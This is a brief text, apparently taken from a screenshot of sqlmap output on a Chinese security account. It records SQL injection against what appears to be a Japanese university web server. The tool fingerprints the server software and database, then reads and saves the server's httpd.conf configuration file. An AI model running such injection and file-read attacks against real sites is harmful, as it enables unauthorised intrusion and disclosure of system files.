 [02:36:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache, Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5
[02:36:12] [INFO] fingerprinting the back-end DBMS operating system
[02:36:12] [INFO] the back-end DBMS operating system is Linux
[02:36:12] [INFO] fetching file: '/etc/httpd/conf/httpd.conf'
/etc/httpd/conf/httpd.conf file saved to:    '/pentest/database/sqlmap/output/icfcs. .ac.jp
/files/_etc_httpd_conf_httpd.conf'
[02:36:12] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/
.ac.jp'
潇湘信安